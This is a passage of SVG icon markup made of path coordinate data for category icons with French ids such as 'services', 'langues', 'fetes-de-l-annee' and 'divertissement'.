			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns">
	<g id="sciences-humaines" class="st0">
		<path class="st1" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues" class="st0">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee" class="st0">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement" class="st0">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
